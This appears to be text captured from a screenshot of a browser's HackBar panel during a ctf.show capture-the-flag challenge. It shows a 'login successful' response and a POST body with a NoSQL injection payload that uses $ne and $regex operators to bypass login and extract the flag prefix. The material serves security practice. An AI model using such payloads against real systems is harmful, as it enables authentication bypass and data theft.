 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://bb485952-cee8-4b38-b2c6-f64c2005c4f3.challenge.ctf.show/ap
Use POST method
enctype
application/x-www-form-urlencoded
Body
username[$ne]=1&password[$regex]=^ctfshow{